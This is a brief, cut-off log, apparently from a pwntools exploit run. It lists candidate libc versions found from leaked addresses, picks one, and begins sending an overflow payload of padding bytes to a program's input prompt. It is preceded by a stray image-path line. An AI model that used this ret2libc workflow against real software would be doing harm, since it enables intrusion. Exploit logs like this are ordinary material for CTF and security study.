 0000002c
[+] There are multiple libc that meet current constraints :
0 - musl_1.1.19-2_amd64
1 - libc-2.17-5.mga3.x86_64
2 - libc6_2.31-13+deb11u5_amd64
3 - libc6_2.31-13%2Bdeb11u5_amd64
4 - libc6-amd64_2.31-13%2Bdeb11u5_i386
5 - libc6-amd64_2.31-13+deb11u5_i386
6 - libc6-x32_2.36-9%2Bdeb12u3_amd64
7 - libc6-x32_2.36-9%2Bdeb12u3_i386
8 - libc-2.38.9000-7.fc40.x86_64
9 - libc6-i386_2.31-0ubuntu9.14_amd64
[+] Choose one : 9
[DEBUG] Received 0x8 bytes:
b'\n'
b'Input:\n'
[DEBUG] Sent 0xa5 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aa